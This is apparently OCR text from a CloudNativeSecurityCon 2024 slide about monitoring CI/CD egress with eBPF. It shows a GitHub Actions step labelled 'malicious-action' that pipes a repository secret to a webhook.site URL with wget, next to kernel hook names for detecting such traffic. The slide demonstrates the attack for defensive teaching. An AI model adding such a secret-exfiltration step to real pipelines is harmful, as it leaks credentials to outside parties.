 How it works
- name: malicious-action
env:
SECRET: ${{ secrets.MY_SECRET }}
run: |
echo "leak secret"
wget --connect-timeout=3
https://webhook.site/c2b54d74-0180-4d04-a
3b2-55fe3a7b6f1f?secret=$SECRET || true
kprobe/tcp_v4_connect
Read and parse packet
Send to userland
Decide what to do
cgroup_skb/egress
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2024
JUNE 26-27 | SEATTLE, WA #CNSCon
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2024